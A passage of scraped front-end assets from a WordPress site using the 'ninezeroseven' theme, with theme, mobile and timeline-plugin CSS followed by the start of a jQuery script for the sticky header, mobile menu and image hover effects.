	background:url('../img/theme/slider-bullets.png') left top no-repeat;
}

.headerContent .flex-control-paging li a.flex-active, .headerContent .flex-control-paging li a:hover {
	width:23px;
	height:23px;
	box-shadow: none;
	border-radius: none;
	margin:0 0 0 0;
	background:url('../img/theme/slider-bullets.png') right top no-repeat;
}

/*END MAIN SLIDER*/


.titleBar{
	background:url('../img/theme/sep.png') repeat-x 0 55%;
	padding-top: 40px;
	padding-bottom: 35px;
	margin-left: 10px;
	margin-right: 10px;
}
.posts .titleBar{
	background:url('../img/theme/sep.png') repeat-x 0 55%;
	padding-top: 40px;
	padding-bottom: 35px;
	margin-left: 0px;
	margin-right: 0px;
}
.titleBar span{
	display:block;
	font-weight: 300;
	font-size: 16px;
	color:#303030;
	margin-left: 1px;
	padding: 0;
}
.titleBar h2{
	font-weight: 700;
	font-size: 28px;
	padding-right: 10px;
	display: inline-block;
	line-height:28px;
	background-color:#f2f2f2; 
}


.entice{
	font-size: 15px;
	margin-top: -21px;
	margin-bottom: 14px;
}

div.entice p{
	padding-left: 0;
	padding-right: 0;
}

.services .entice{
	margin-bottom: 30px;
}

/* PROJECT/WORKS AREA
============================== */

.project{
	padding-bottom: 12px;
}

.project p{
}

.gallery-padding .img-frame p{
	margin: 0px 7px 6px 7px; 
}

.gallery-padding .img-frame h5{
	margin: 12px 12px 6px 12px; 
	color:#707070;
	font-size: 15px;
}

.project h4,.services h4,.contact h4{
	font-weight: 700;
	font-size: 15px;
	color:#cc6633;
}
.project span a{
	display: block;
	text-align: right;
	text-transform: uppercase;
	text-decoration: none;
	font-weight: 700;
	font-size: 13px;
	color:#cc6633;
}


.works{
	padding-bottom:57px;
}

/* SERVICES AREA
============================== */

.services{
	padding-bottom: 50px;
	color:#303030;
}

.info{
	text-align: center;
}

.info img{
	margin-bottom:14px; 
}

.info h5{
	margin-bottom: 6px;
}

.info p{
	padding-bottom: 30px; 
	padding-left:5px;
	padding-right: 5px;
}


/* GALLERY
============================== */

.gallery-padding{
	padding:0 2px 14px 2px;
}

ul.holder,.portfolio-layout{
	margin-bottom: 0;
}

.filter{
	position: relative;
	overflow: hidden;
	margin:-14px 5px 7px 5px;
}
.filter li{
	float: left;
}


.holder,.portfolio-layout{
	overflow: hidden;
}

.holder li,.portfolio-layout li{
	display: inline-block;
	float: left;
}

.gallery-option{
	position: absolute;
	top:12px;
	right:7px;
}

.gallery-option img{
	margin-left: 2px;
}



/* BLOG
============================== */

section.blog{
	padding-bottom: 52px;
}

.blog .titleBar h2{

}

.page-template{
	min-height: 600px;
}

.post{
	border-bottom: 1px dashed #dedede;
	margin-bottom: 30px;
	overflow: hidden;
}
.post h4{
	border-bottom:1px solid #dedede;
	padding-bottom: 7px;
	margin-bottom: 7px; 
}

.post .readmore{
	text-align: right;
	padding-bottom: 15px;
}
.post p{
	padding:0 2px;
}
.post .meta ul{
	overflow: hidden;
	margin-bottom: 7px;
	margin-left: -2px; 
}

.post .meta .comments{
	background:url('../img/theme/comment.png') left center no-repeat;
	padding-left: 19px;
}
.post .meta .postin{
	background:url('../img/theme/postin.png') left center no-repeat;
	padding-left: 18px;
}
.post .meta .date{
	background:url('../img/theme/date.png') left center no-repeat;
	padding-left: 20px;
	margin-left:2px;
}
.post .meta .user{
	background:url('../img/theme/user.png') left center no-repeat;
	padding-left: 18px;
}

.post .meta ul li{
	color:#999999; 
	font-size: 10px;
	float:left;
	margin:7px; 
	padding-left: 10px;
}

.featured-image img{

}

.featured-image{
	border:1px solid #dedede;
	border-bottom: none;
	margin-bottom: 14px; 
} 

.featured-image .img-frame img{

}

.post-slider{
	overflow: hidden;
}
.post-slider{
	position: relative;
}
.post-slider .slides li, .flex-direction-nav li{
	margin: 0;
}
.post-slider img{
	float:left;
}

.post-slider .flex-direction-nav a {width: 30px; height: 30px; margin: 0 0 0; display: block; background: url(../img/theme/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 45%; cursor: pointer; text-indent: -9999px; opacity: 0; z-index: 101; -webkit-transition: all .3s ease;}
.post-slider .flex-direction-nav .flex-next {background-position: 100% 0; right: 5px; opacity: 0.5;}
.post-slider .flex-direction-nav .flex-prev {left: 5px;opacity: 0.5;}


/* POST PAGE
============================== */


.box{
	display: inline-block;
	overflow: hidden;
	padding: 4px;
}


.box-left{
	float: left;
	margin: 1px 14px 3px 0;
}
.box-right{
	float: right;
	margin: 1px 0 3px 14px; 
}

.post .single{
	padding-bottom: 20px;

}

blockquote{
	font-size: 12px;
	border-left: 4px solid #dddddd;
}



/* COMMENTS
============= */

.comment-section{
	margin-bottom: 40px; 
}

.comment-section .heading{
	margin: 12px 0; 
}

.comment-meta{
	font-size: 10px;
	margin: 2px 0 3px 0;
	color: #999999;
}

.comment-content{

}
.comment-meta a{
	font-size: 11px;
} 
.post-comments ul.children article{
	background-color:#f5f5f5; 
	
}


.post-comments{
	margin-top: 10px;
}

.post-comments article{
	border:1px solid #e9e9e9;
	padding: 4px;
	overflow: hidden;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	background-color:#f3f3f3; 
	


}
.post-comments article .alignright{
	clear: both;
	padding:3px 5px;
	font-size: 12px;
}

.comment .alignright{
	margin:0;
}

.post-comments article p{
	font-size: 13px;
	padding:0 5px;
	color:#666666;
}

/* Sidebar
============================== */
.widget_calendar #wp-calendar {
	color: #555;
	width: 95%;
	text-align: center;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 11px;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	background: #f4f4f4;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
}

section option{
	word-wrap: break-word;
	width:100%;
}


.posts .tags{
	display: block;
	margin-top: -10px;
	margin-bottom: 20px;
}

form.search{
	margin:9px 2px 8px 2px; 

}
.sidebar{
	padding-top: 4px;
}
.search #s,.search #search{
	background:url('../img/theme/search.png') 3px center no-repeat #f2f2f2;
	width: 100%;
	padding-left: 23px;
}

.widget img{
	max-width: 100%;

}

.widget{
	margin-bottom: 8px;
	text-align: left;
}

.widget .ads{
	text-align:center;
	margin-bottom: 6px; 
}
.widget p{
	margin:6px 0; 
}
.widget .large{
	margin-bottom: 8px;
	margin-top: 5px;
}
.widget .large img{
	width: 97%;
}

.widget .categories{
	padding:0 6px; 
	margin-top: -3px;
}
.widget .categories a, .widget_categories a,.widget a{
	color: #000;
}
.widget .categories a:hover, .widget_categories a:hover, .widget a:hover{
	color: #cc6600;
}

.widget .categories a{
	display: block;
}
.widget .comments{
	margin-top: -6px;
}
.widget .comments li{
	overflow: hidden;
}

.widget .comments li a{
	overflow: hidden;
	display: block;
}

.widget .comments p{
	font-size: 12px;
	line-height: 18px; 
}

.widget .comments img{
	width:20%;
	margin-top: 3px;
	margin-right: 10px;
	margin-left: 2px;
	float: left;
}

.widget .small img{
	text-align:center;
	display: inline-block;
	width: 43.8%;
	margin: 2%
}

.widget p,.textwidget,.widget{
	padding:0 3px;
	font-size: 13px;
	color:gray;
}

.widget .video-frame{
	margin-top: 10px; 
}

.widget ul{
	padding-left: 4px;
}

.widget ul li,
.shortcode-list-icons li{
	border-bottom: 1px solid #000;
	padding:4px 0px;
	margin:0
}
.shortcode-list-icons li i{
	margin-right: 3px;
}
#flickrImages{
	margin-bottom: 6px;
}

#flickrImages .img-frame{
	display: inline-block;
}
#flickrImages img{
	width:29%;
	margin: 2%;
}

/* CONTACT AREA
============================== */

.contact{
	color:#303030;
	padding-bottom: 20px;
}

.contact-area{
	padding-right:5px;
}


.quote p{
	background:url('../img/theme/quote.png') no-repeat;
	padding-left:40px;
	display: block;
	color:#666666;
	font-size:13px;
	margin-top:20px;
	padding-bottom:5px;
}
.contact .widget .heading h5{
	line-height: 17px;
}
.contact .widget{
	margin-bottom: 30px;
}
.contact .widget .heading{
	background-position: 0 40%;
	padding-top:0px;
}


ul.contact-info{
	margin-top:4px; 
	padding:0 4px;

}
ul.contact-info li{
	background:url('../img/theme/user.png') 2px 6px no-repeat;
	padding:4px 6px 4px 26px;
	margin:0;
	margin-bottom: 0;
	display: block;
	border-bottom: 1px dashed #cccccc;
	
}
ul.contact-info li.address{
	background:url('../img/theme/location.png') 2px 6px no-repeat;
}
ul.contact-info li.email{
	background:url('../img/theme/mail.png') 3px 6px no-repeat; 
}
ul.contact-info li.phone{
	background:url('../img/theme/phone.png') 2px 6px no-repeat;
}
.alignright{
	text-align: right;
	float: right;
}

.widget{
	overflow: hidden;
}


.alignright img{
	background-color: #fff;
	padding:4px;
	margin-right:4px;
	box-shadow: 1px 1px 3px #999999;
	-moz-box-shadow: 1px 1px 3px #999999;
	-webkit-box-shadow: 1px 1px 3px #999999;
}

.alignright span{
	display: block;
	font-size: 12px;
	padding-top: 5px;
	font-weight:bold;
	color:#666666;
}
.alignright span a{
	text-decoration: none;
	font-weight: normal;
	color:#cc6633;
}

form{
	overflow: hidden;
	margin-top: 6px; 
}

input[type="text"],textarea{
	-moz-border-radius:3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background-color: #f2f2f2;
	padding:5px;
}

input[type="text"]{
	width:50%;
	margin-bottom:6px;
}

textarea{
	width:100%;
	margin-bottom:7px;
}

p.form-submit input[type="submit"],button{
	float: right;
	color:#f5f5f5!important;
	margin-right:1px !important;
	-moz-border-radius:3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

p.form-submit input[type="submit"],button,button:active,button:focus,button:visited{
	font-weight: 400; 
	font-size: 12px;
	cursor: pointer;
}

label{
	text-decoration: none;
	font-weight: 400;
	font-size: 12px;
	color:#303030; 
	margin-bottom: 1px;
	color: #666666;
}


label.error{
	color:#990000;
	margin-bottom:3px;
	padding-top: 0;
}

.user-links{
	overflow: hidden;
}

.user-links a{
	float: right;
	margin-right:3px;
}

/* Pricing
============================== */
ul.pricing-table{
	overflow: hidden;
	display: block;
	margin:21px 0 42px 0;
	padding-top:4px;
}
ul.pricing-table > li{
	width: 25%;
	min-width: 130px;
	float: left;
	display:block;
	margin: 0;
	padding:0;
}
ul.plan{
	text-align: center;
	display: block;
	width:100%;
	margin: 30px 0 0 0;
	background-color: #f3f3f3;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	border: 1px solid #dedede;
}
ul.plan.best{
	position: relative;
	text-align: center;
	display: block;
	width:100%;
	margin-top: 0px;
	background-color: #f7f7f7;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	border: 1px solid #dedede;
}
ul.plan.best img{
	position: absolute;
	top:-2px;
	right:-2px;
}
ul.plan.best .plan-head{
	color:#cc6600;
	font-family: "Oswald", "Times New Roman", Helvetica, Arial, sans-serif;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: bold;
	padding-bottom: 43px;
	padding-top: 43px;
	border-bottom: 2px solid #cc6600;


}
ul.plan .plan-head{
	color:#cc6600;
	font-family: "Oswald", "Times New Roman", Helvetica, Arial, sans-serif;
	text-transform: uppercase;
	font-size: 18px;
	font-weight: bold;
	padding-bottom: 28px;
	padding-top: 28px;
	border-bottom: 2px solid #cc6600;


}

ul.plan li{
	display: block;
	-moz-box-shadow: inset 0 0 4px #fff;
	-webkit-box-shadow:inset  0 0 4px #fff;
	box-shadow:inset 0 0 4px #fff;
	margin:0;
	padding:21px 14px 18px 14px;
	border-bottom: 2px solid #e8e8e8;
}

ul.plan .plan-head span{
	color:#303030;
	text-transform: uppercase;
	font-weight: normal;
}

ul.plan .order-btn{
	border: none;
}


/* SOCIAL LINKS
============================== */
ul.social-links{
	float: right;
	margin:0;
	overflow: hidden;
	padding-right: 5px;
}
ul.social-links li{
	float: left;
	display: inline-block;
	margin-left: 3px;
	border: none;
}
ul.social-links li a, .social a{
	background: url('../img/theme/social-icons.png') left bottom;
	width: 24px;
	height: 24px;
	display: block;
	-webkit-transition:all 0.3s ease-in;  
    -moz-transition:all 0.3s ease-in;  
  	-o-transition:all 0.3s ease-in;  
   	transition:all 0.3s ease-in;

}
ul.social-links li a.facebook, .social a.twitter{
	background-position:left bottom;
}

ul.social-links li a.facebook, .social a.facebook{
	background-position:-30px bottom;
}
ul.social-links li a.google, .social a.google{
	background-position:-60px bottom;
}
ul.social-links li a.dribbble, .social a.dribbble{
	background-position:-90px bottom;
}
ul.social-links li a.flickr, .social a.flickr{
	background-position:-119px bottom;
}
ul.social-links li a.deviantart, .social a.deviantart{
	background-position:-149px bottom;
}
ul.social-links li a.linkedin, .social a.linkedin{
	background-position:-180px bottom;
}
ul.social-links li a.pinterest, .social a.pinterest{
	background-position:-209px bottom;
}
ul.social-links li a:hover, .social a.twitter:hover{
	background-position:left 0;
}

 /*NEW*/

ul.social-links li a.rss, .social a.rss{
	background-position:-238px bottom;
}

ul.social-links li a.instagram, .social a.instagram{
	background-position:-267px bottom;
}

ul.social-links li a.vimeo, .social a.vimeo{
	background-position:-298px bottom;
}

ul.social-links li a.email, .social a.email{
	background-position:-328px bottom;
}

ul.social-links li a.youtube, .social a.youtube{
	background-position:-358px bottom;
}

ul.social-links li a.behance, .social a.behance{
	background-position:-386px bottom;
}

ul.social-links li a.soundcloud, .social a.soundcloud{
	background-position:-416px bottom;
}
ul.social-links li a.ustream, .social a.ustream{
	background-position:-447px bottom;
}


ul.social-links li a.facebook:hover, .social a.facebook:hover{
	background-position:-30px 0;
}
ul.social-links li a.google:hover, .social a.google:hover{
	background-position:-60px 0;
}
ul.social-links li a.dribbble:hover, .social a.dribbble:hover{
	background-position:-90px 0;
}
ul.social-links li a.flickr:hover, .social a.flickr:hover{
	background-position:-119px 0;
}
ul.social-links li a.deviantart:hover, .social a.deviantart:hover{
	background-position:-149px 0;
}
ul.social-links li a.linkedin:hover, .social a.linkedin:hover{
	background-position:-180px 0;
}
ul.social-links li a.pinterest:hover, .social a.pinterest:hover{
	background-position:-209px 0;
}

/*NEW*/
ul.social-links li a.rss:hover, .social a.rss:hover{
	background-position:-238px 0;
}

ul.social-links li a.instagram:hover, .social a.instagram:hover{
	background-position:-267px 0;
}

ul.social-links li a.vimeo:hover, .social a.vimeo:hover{
	background-position:-298px 0;
}
ul.social-links li a.email:hover, .social a.email:hover{
	background-position:-328px 0;
}

ul.social-links li a.youtube:hover, .social a.youtube:hover{
	background-position:-358px 0;
}
ul.social-links li a.behance:hover, .social a.behance:hover{
	background-position:-386px 0;
}

ul.social-links li a.soundcloud:hover, .social a.soundcloud:hover{
	background-position:-416px 0;
}

ul.social-links li a.ustream:hover, .social a.ustream:hover{
	background-position:-447px 0;
}



/* FOOTER AREA
============================== */

.footer{
	border-top: 1px solid #fff;
	/*margin-top:20px;*/
	padding:20px 0 20px 0;
	color:#999999;
}


/* IMAGE/VIDEO BORDERS
============================== */


.image-wrapper{
	position: relative;
	display:block;
	overflow: hidden;
	text-align: center;
	cursor: pointer;
}

.image-wrapper .extra-links{
	position: absolute;
	z-index: 1;
	top:-50%;
	margin-top: -19px;
	line-height: 0;
	padding: 0;
	text-align: center;
	left: 0;
	width: 100%;
	display: block;
}
.image-wrapper a{line-height: 0;padding:0;margin:0;display: block;}
.image-wrapper a.photo-up, .image-wrapper a.go-link,.image-wrapper a.web-link{
	background-color: #000;
	display: inline-block;
	width:34px;
	line-height: 34px;
	height: 34px;
	margin: 0 4px; 
	-webkit-border-radius: 34px;
	-moz-border-radius: 34px;
	border-radius:34px; 
	opacity: 0.7;
}

.image-wrapper a.photo-up{
	background-image:url('../img/theme/icon-glass.png');
	background-repeat: no-repeat;
	background-position: center center;
}

.image-wrapper a.web-link{
	background-image:url('../img/theme/icon-web-link.png');
	background-repeat: no-repeat;
	background-position: center center;
}

.image-wrapper a.go-link{
	background-image:url('../img/theme/icon-link.png');
	background-repeat: no-repeat;
	background-position: center center;
}

.image-wrapper .mouse-effect{
	background-color: #2e2e2e;
	height: 100%;
	width: 100%;
	position: absolute;
	z-index: 1;
	top:0;
	left:0;
	right:0;
	bottom:0;
	opacity:0;
	filter: alpha(opacity=0);
}
.image-wrapper a:hover.photo-up, .image-wrapper a:hover.go-link, .image-wrapper a:hover.web-link{
	opacity:0.9;

	-moz-transition: all 0.2s ease-in-out;
 	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;

}
ul.item-detail li{
	margin-bottom: 6px;
}
.img-frame{
	background-color: #fff;
	padding:2px;
	display: block;
	/*position: relative;*/
	max-width: 100%;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
	height:auto;
	overflow: hidden;
	box-shadow: 0 1px 1px #999999;
	-moz-box-shadow: 0 1px 1px #999999;
	-webkit-box-shadow: 0 1px 1px #999999;
}

.img-frame h5{
	font-size: 14px;
	margin: 8px 5px 0 5px;
	border-bottom: 1px solid #dedede;
	color:#303030;
}

.img-frame p{
	font-size: 12px;
	color:#666666;
	margin: 0;
	padding: 3px 5px 7px 5px;
}

.link-preview{
}

.featured-video{
	padding:3px;
}
.video-preview{
	overflow: hidden;
	display:block;
}
.img-preview{
}

.img-frame img{
	opacity: 1;
	-webkit-transition:opacity 0.3s ease-in;  
    -moz-transition:opacity 0.3s ease-in;  
  	-o-transition:opacity 0.3s ease-in;  
   	transition:opacity 0.3s ease-in;
	float: left;
}

.video-frame{
	background-color: #fff;
	padding:4px;
	display: block;
	margin:7px 5px;
	width:auto;
	max-width: 100%;
	height:auto;
	overflow: hidden;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
	box-shadow: 0 1px 1px #999999;
	-moz-box-shadow: 0 1px 1px #999999;
	-webkit-box-shadow: 0 1px 1px #999999;
}

.nzs-responsive-video{
	position: relative;
	padding: 0 0 56.25% 0;
	height: 0;
	overflow: hidden;
}

.nzs-responsive-video iframe{
	position: absolute;
	top:0;
	left:0;
	width:100%;
	height:100%
}
/* TEAM
============================== */

ul.team > li.four.columns:nth-child(4n+1),
ul.team > li.eight.columns:nth-child(2n+1),
ul.team > li.one-third.column:nth-child(3n+1){
    clear: both;
}

ul.team{
	text-align: left;
}

ul.team li{
	float: left;
	display: inline-block;
	position: relative;
}
ul.team li .rounded{
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	width: 100%;
	display: block;
	max-width: 202px;
	overflow: hidden;
	background-color: #fff;

}
ul.team li h2 {
	text-transform: none;
}
ul.team li p {
	line-height:20px;
}
.img-wrap{
	background-color: #fff;
	padding:4px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	overflow: hidden;
	display: inline-block;
	-moz-box-shadow: 0 0 5px #888;
	-webkit-box-shadow: 0 0 5px#888;
	box-shadow: 0 0 5px #888;
	margin: 21px 10px;

	-webkit-transition:background-color 0.3s ease-in-out;  
    -moz-transition:background-color 0.3s ease-in-out;  
  	-o-transition:background-color 0.3s ease-in-out;  
   	transition:background-color 0.3s ease-in-out;
}
ul.team li .rounded{}
ul.team li .img-wrap:hover{
	background-color: #cc6600;
}
ul.team li .name{
	color:#cc6600;
	text-transform: uppercase;
	font-size: 15px;
	font-weight: bold;
	margin-bottom: 21px;
}

ul.team li .name span{
	color:#303030;
	text-transform: uppercase;
}
ul.team li .name em{
	text-transform: none;
	color:#999999;
	font-weight: normal;
	font-size: 12px;
	display: block;
}

ul.team li .social a{
	display:inline-block;
	margin-top: 7px;
}

/* Buttons/progress
============================== */

p.form-submit input[type="submit"], a.color-btn,button.color-btn{
	font-weight: 400 !important; 
	font-size: 12px;
	text-rendering: optimizeLegibility;
	background:url('../img/theme/btn-glow.png') 0 0 repeat-x;
	padding:3px 15px 4px 15px;
	display: inline-block;
	text-shadow:0 1px 1px #333333;
	margin: 5px;
	color:#f5f5f5;
	-moz-border-radius:3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

a.color-btn:hover,button.color-btn:hover{
	/*color:#e8e8e8;*/
}

a.blue,.progress .blue{
	background-color: #009999;
	border:1px solid #009999;
}

a.green,.progress .green{
	background-color: #006633;
	border:1px solid #006633;
}

p.form-submit input[type="submit"], a.main-btn, a.orange,.progress .orange,button.main-btn{
	background-color: #cc6600;
	border:1px solid #cc6600;
}

a.black,.progress .black{
	background-color: #2b2b2b;
	border:1px solid #2b2b2b;
}
a.red,.progress .red{
	background-color: #990000;
	border:1px solid #990000;
}

a.gray{
	background-color: #999999;
	border:1px solid #999999;
	color:#fff;
}

a.brown,.progress .brown{
	background-color: #663300;
	border:1px solid #663300;
}

a.purple,.progress .purple{
	background-color: #660066;
	border:1px solid #660066;
}

span.buttons{
	display:block;
	margin-top:40px;
}
span.buttons a.orange,span.buttons a.blue{
	border:none;
}

a.btn{
	width:230px;
	height:61px;
	display: inline-block;
	line-height:60px;
	text-align: center;
	font-weight: 400;
	color:#f5f5f5;
	text-shadow:1px 1px 1px #2b2b2b;
	text-transform: uppercase;
	font-size: 16px;
}

a.btn.orange{
		background:url('../img/theme/btn-orange.png') left top no-repeat;
}

a.btn.blue{
		background:url('../img/theme/btn-blue.png') left top no-repeat;
}

a.btn:hover{
	opacity: 0.9;
}

.progress{
	position: relative;
	margin: 30px 0;
	width:100%;
	padding:4px 3px 3px 3px;
	background:url('..//img/theme/btn-glow.png') top left repeat-x #cccccc;

	display:block;
	text-shadow:0 1px 1px #333333;

	color:#000;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius: 10px;
	box-shadow: 1px 1px 1px #666666;
}
.progress span{
	position: absolute;
	top:-20px;
	left:25%;
}

.inner{
	background:url('../img/theme/btn-glow.png') repeat-x ;
	display: block;
	border-radius: 10px;
	height:15px;
}

.logo-box{
	text-align: center;
	padding-top: 20px;
}

div.teamContent {
    display: none;
    position: fixed;
    top: 100px;
    left: 0;
    width: 60%;
    background: #252525;
    padding: 20px;
    z-index: 6666;
    box-shadow: 0 0 25px rgba(0, 0, 0, 0.2);
    color:#fff;
    cursor:pointer;
}
#team_modal {
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    z-index: 5555;
    top:0;
    left:0;
}
li.columns {
    cursor:pointer;
}
li.columns:hover h2 {
    color: #cc6633;
}

@media only screen and (max-width: 767px) {
    div.teamContent {
	position: absolute;
	width:100%;
	left:0px;
	top:0px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.peinhardt.de/wp-content/themes/ninezeroseven/mobile-media-queries.css?ver=5.7.14
body_size: 580
content:
/**
 * Mobile media queries for parallax sections
 */

@media only screen and (min-width: 482px) and (max-width: 767px) {

	section#header-option{
		background-size: contain;
		background-repeat: no-repeat;
		height:404px !important;
		background-position: 50% 60px;
	}

}

@media only screen and (max-width: 481px) {


}

/* IPAD Portrait */

@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : portrait) { 

	.parallax{
		background-size:130% auto !important;
		-webkit-background-size:130% auto !important;
		background-attachment:scroll !important;
	}

	/*PARALLAX HEADER CSS*/

	section#header-option{
		-webkit-background-size:250% auto !important;
	}

	/*Video Header Cover Image*/
	div#tubular-cover-image{
		-webkit-background-size:250% auto !important;
	}

}

/* IPAD Landscape */

@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {
	
	.parallax{
		background-size:100% auto !important;
		-webkit-background-size:100% auto !important;
		background-attachment:scroll !important;
	}

	/*PARALLAX HEADER CSS*/

	section#header-option{
		-webkit-background-size:160% auto !important;
	}

	/*Video Header Cover Image*/
	div#tubular-cover-image{
		-webkit-background-size:160% auto !important;
	}

}

/* Iphone Portrait */

@media only screen and (min-device-width : 320px) and (max-device-width : 568px) and (orientation : portrait) { 
	.parallax{
		background-size:320% auto !important;
		-webkit-background-size:320% auto !important;
		background-attachment:scroll !important;
	}

	/*PARALLAX HEADER CSS*/

	section#header-option{
/*		-webkit-background-size:210% auto;
*/
	background-size: contain;
	height:267px !important;
	background-repeat: no-repeat;
	background-position: 50% 74px;
}
#up_header {
	height:267px !important;
	position: relative;
}

section.custom-header-option  {
    height:auto;
}
	/*Video Header Cover Image*/
	div#tubular-cover-image{
		-webkit-background-size:160% auto;
	}
}

/* Iphone Lanscape */

@media only screen and (min-device-width : 320px) and (max-device-width : 568px) and (orientation : landscape) { 
	
	.parallax{
		background-size:210% auto !important;
		-webkit-background-size:210% auto !important;
		background-attachment:scroll !important;
	}

	/*PARALLAX HEADER CSS*/

	section#header-option{
		#-webkit-background-size:160% auto;
		background-size: contain;
		background-repeat: no-repeat;
		height:668px !important;
	}

	/*Video Header Cover Image*/
	div#tubular-cover-image{
		-webkit-background-size:160% auto;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.peinhardt.de/wp-content/plugins/wordpress-posts-timeline/css/timeline.css?ver=1.0.0
body_size: 890
content:
/*

Structural CSS for the Timeline
Modify at your own risk!

by Wylie Hobbs
CSS version 1.1

 */
#timeline ul{
    width:100%;
    margin:0 auto;
    position:relative;
    display:inline-block;
    list-style: none;
    background:url('../img/ul-bg.png') center top repeat-y;
    padding: 0;
}
#timeline ul li{
    display: block;
    position: relative;
    width: 50%;
    clear:both;
}
#timeline ul li .timeline-text{
        float:left;
        font-size:14px;
        line-height:17px;

    }
    #timeline ul li div{
        //you can add a background color if you want
    }

#timeline ul li:nth-child(even){
    float: right;
}
    #timeline ul li:nth-child(even) > div{
        display: block;
        float:left;
        margin-left:-71px;
	margin-top:0px;
	margin-bottom:0px;
    }
    #timeline .timeline-date{
        text-align: right;
        margin-bottom: 1%;

    }
    #timeline ul li:nth-child(even) > div .timeline-date{
        text-align: left;
    }

#timeline ul li:nth-child(odd){
    float: left;
    text-align: right;
}
    #timeline ul li:nth-child(odd) > div{
        display:block;
        float:right;
        margin-right:-71px;
	margin-top:0px;
	margin-bottom:0px;
    }

    #timeline ul li:nth-child(odd) > div .timeline-text{
        float:right;
        text-align: right;
        margin-left: 0;
    }
    
#timeline ul .timeline-image{
	width: 30%;
	height: auto;
	overflow-x: hidden;
	border: 2px solid #666;
	border-radius: 50%;
}
	#timeline ul li:nth-child(odd) > div .timeline-image {
		float:right;
		margin:0 0 0 1%;
	}
	#timeline ul li:nth-child(even) > div .timeline-image {
		float:left;
		margin: 0 1% 0 0;
	}
#timeline div.timeline-image>img {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	width: 100%;
	display: block;
	overflow: hidden;
	background-color: #fff;
}
#timeline div.timeline-text {
	width:80%;
}
#timeline ul li:nth-child(even) > div.timeline-text {
	float:right;
	width:80%;
}
#timeline ul li:nth-child(odd) > div.timeline-text {
	float:left;
	width:80%;
}

#timeline ul li > div.timeline-text {
    margin-top:20px;
}

#timeline div.img_placeholder {
	height: 120px;

}

@media only screen and (min-device-width : 320px) and (max-device-width : 568px) { 
	ul li:nth-child(odd) {
		text-align: left;
	}
	#timeline ul li:nth-child(odd) > div.timeline-text {
		float:right;
	}
	#timeline ul li:nth-child(odd) > div .timeline-image {
		float:left;
	}
	#timeline ul{
		background:url('../img/ul-bg.png') 10px top repeat-y;
	}
	#timeline ul li{
		width:100%;
	}
	#timeline .timeline-date {
		text-align:left;
		
	}
	#timeline ul li:nth-child(odd) > div.timeline-text ,#timeline ul li:nth-child(even) > div.timeline-text {
		margin:0px;
  		margin-top:20px;	
	}
	#timeline ul li:nth-child(even) > div.timeline-image , #timeline ul li:nth-child(odd) > div.timeline-image {
		margin-left: -20px;
		margin-right:0px;
		width:22%;
		float:left;
	}		
	#timeline ul li div span.timeline-text {
		text-align: left;
		float: left;
	}
	#timeline div.img_placeholder {
		height: 50px;

	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/js/main.js?ver=1.0
body_size: 2867
content:
jQuery(document).ready(function ($) {

    $(".full-header").sticky({
        topSpacing: 0,
        wrapperClassName: 'full-header'
    });

    $('.mobile-toggle-menu').click(function(){


        var customHeaderHeight = jQuery(window).height();
     
        var menuHeight = jQuery('section.topBar').height();

        var mainMenuHeight = jQuery('.mainMenu').height();
     
        var windowPosition = (jQuery(window).scrollTop() - customHeaderHeight) + menuHeight;

        if($( "nav.mainMenu" ).hasClass('mobile-show')){
            $( ".mobile-toggle-menu").removeClass('mobile-open');
            $( "nav.mainMenu" ).removeClass('mobile-show');
            $('.topBar.full-header.is-sticky,.normal-menu').css({
                "position" : "fixed",
                "top" :0
             });

            if(!$( ".topBar.full-header" ).hasClass('is-sticky')){
                $('.topBar.full-header').css({
                    "position" : "absolute",
                    "bottom" :'0'
                });
            }


        }else{


            $( "nav.mainMenu" ).addClass('mobile-show');

            $( ".mobile-toggle-menu").addClass('mobile-open');

            if(jQuery('section.topBar').hasClass('full-header')){
         
                var windowPosition = (jQuery(window).scrollTop() - customHeaderHeight) + menuHeight;


                if(jQuery(window).scrollTop() == 0){

                    $('html,body').animate({ scrollTop: (customHeaderHeight - menuHeight)}, 'slow');

                }

            }else{
                var windowPosition = jQuery(window).scrollTop();
            }
                

                if(windowPosition > 0){
                    windowPosition = windowPosition;
                }else{
                    windowPosition = 0;
                }
                

                if(customHeaderHeight < (mainMenuHeight + menuHeight)){

                    $('.topBar.full-header.is-sticky,.normal-menu').css({
                            "position" : "absolute",
                            "top" :windowPosition
                        });
                }else{

                    $('.topBar.full-header.is-sticky,.normal-menu').css({
                        "position" : "fixed",
                        "top" :0,
                        "bottom":''
                    });
                }

             }
    });

    $('.image-wrapper').hover(function(){


        $(this).find('.mouse-effect').stop().animate({'opacity':'0.6'});
        $(this).find('.extra-links').stop().animate({'top':'50%'});

    },function(){


        $(this).find('.mouse-effect').stop().animate({'opacity':'0'});
